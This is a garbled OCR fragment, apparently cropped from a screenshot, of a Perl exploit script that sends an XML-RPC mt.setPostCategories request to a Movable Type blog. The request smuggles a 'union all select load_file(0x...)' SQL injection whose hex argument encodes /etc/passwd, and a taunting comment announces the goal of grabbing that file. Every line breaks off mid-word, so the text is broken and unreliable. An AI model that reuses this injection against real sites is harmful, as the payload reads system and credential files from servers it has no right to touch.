
if ($hash_user =~m/roo
print"\nThis deserve
mercy....\n Lets get the
/etc/passwd\n.......imho...\n\
my $sql4 = 
version=\"1.0\"?><methodCall>
<methodName>mt.setPostCategori
<params> <param><value><string
union all select
load_file(0x2f6574632f70617373
</value> </param> <param><valu
<string>".$username."</string>
</param> <param><value><string